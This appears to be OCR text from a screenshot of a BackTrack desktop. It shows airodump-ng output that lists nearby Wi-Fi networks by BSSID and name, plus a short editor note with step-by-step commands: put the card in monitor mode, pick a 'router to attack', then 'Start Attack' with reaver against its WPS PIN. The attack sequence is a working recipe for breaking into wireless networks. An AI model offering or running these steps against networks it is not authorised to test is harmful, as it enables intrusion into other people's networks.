 backtrack
To release your mouse press: Control-⌘
root : airodump-ng
File Edit View Bookmarks Settings Help
Install
BackTrack
CH 13 ][ Elapsed: 4 s ][ 2012-05-01 21:16
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
58:6D:8F:9F:99:1F -52 5 0 0 1 54e WPA2 CCMP PSK Cisco25240
00:1D:D1:3A:8B:30 -62 12 0 0 11 54e WPA2 CCMP PSK theaanddawn
00:25:9C:09:69:96 -63 8 0 0 6 54e. WPA2 CCMP PSK Lorrip
20:AA:4B:28:5F:8E -65 3 0 0 1 54e WPA2 CCMP PSK SepiaDolphin
20:AA:4B:28:5F:90 -64 3 0 0 1 54e OPN SepiaDolphin-guest
00:1C:10:38:08:65 -71 3 0 0 6 54 WPA2 CCMP PSK RAstrid
E0:91:F5:C3:64:85 -72 2 0 0 4 54e. WPA2 CCMP PSK Marjorie-PC-Wireless
B8:9B:C9:29:4F:28 -73 2 0 0 11 54e WPA2 CCMP PSK HOME-4F28
20:AA:4B:0F:EA:8C -73 2 0 0 11 54e WPA2 CCMP PSK WTHPBH
B8:9B:C9:29:4F:2A -74 2 0 0 11 54e WPA2 CCMP PSK <length: 0>
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 2C:76:8A:3B:E7:76 -67 0 - 1 35 10 ELEVATE-C77F
<< back | track 5
root : airodump-ng
root : airodump-ng
09:16 pm
gauthierit_header_back.png
Zoom Tool Annotate View Search...
GAUTHIERIT.COM
HELPING CLIENTS ENVISION THE FUTURE OF
untitled text
(New Document)
untitled text
Find wireless card
iwconfig
Put wireless card into monitor mode
airmon-ng start wlan0
Find router to attack
airodump-ng mon0
Locate BSSID of router
ctrl+c to get out of airodump-ng
Start Attack
reaver -i mon0 -b 00:00:00:00:00:00 -vv
(none) Unicode (UTF-8) Unix (LF) 245 / 46 / 15